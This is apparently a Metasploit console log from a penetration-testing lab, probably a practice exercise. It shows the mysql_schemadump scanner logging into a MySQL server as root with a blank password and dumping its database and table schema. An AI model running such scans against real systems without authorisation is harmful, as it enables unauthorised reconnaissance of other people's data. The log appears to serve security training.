 msf5 auxiliary(scanner/mysql/mysql_file_enum) > use auxiliary/scanner/mysql/mysql_schemadump
msf5 auxiliary(scanner/mysql/mysql_schemadump) > show optioons
[-] Invalid parameter "optioons", use "show -h" for more information
msf5 auxiliary(scanner/mysql/mysql_schemadump) > show options

Module options (auxiliary/scanner/mysql/mysql_schemadump):

   Name             Current Setting  Required  Description
   ----             ---------------  --------  -----------
   DISPLAY_RESULTS  true             yes       Display the Results to the Screen
   PASSWORD                          no        The password for the specified username
   RHOSTS           192.49.40.3      yes       The target address range or CIDR identifier
   RPORT            3306             yes       The target port (TCP)
   THREADS          1                yes       The number of concurrent threads
   USERNAME                          no        The username to authenticate as

msf5 auxiliary(scanner/mysql/mysql_schemadump) > set verbose false
verbose => false
msf5 auxiliary(scanner/mysql/mysql_schemadump) > set username root
username => root
msf5 auxiliary(scanner/mysql/mysql_schemadump) > run

[+] 192.49.40.3:3306      - Schema stored in: /root/.msf4/loot/20230929232415_default_192.49.40.3_mysql_schema_518545.txt
[+] 192.49.40.3:3306      - MySQL Server Schema
 Host: 192.49.40.3
 Port: 3306
 ====================

---
- DBName: books
  Tables:
  - TableName: authors
    Columns:
    - ColumnName: id
      ColumnType: int(11)
    - ColumnName: first_name
      ColumnType: varchar(50)
    - ColumnName: last_name
      ColumnType: varchar(50)
    - ColumnName: email
      ColumnType: varchar(100)
    - ColumnName: birthdate
      ColumnType: date
    - ColumnName: added
      ColumnType: timestamp
- DBName: data
  Tables: []
- DBName: password
  Tables: []
- DBName: secret
  Tables: []
- DBName: store
  Tables: []
- DBName: upload
  Tables: []
- DBName: vendors
  Tables: []
- DBName: videos
  Tables: []

[*] 192.49.40.3:3306      - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed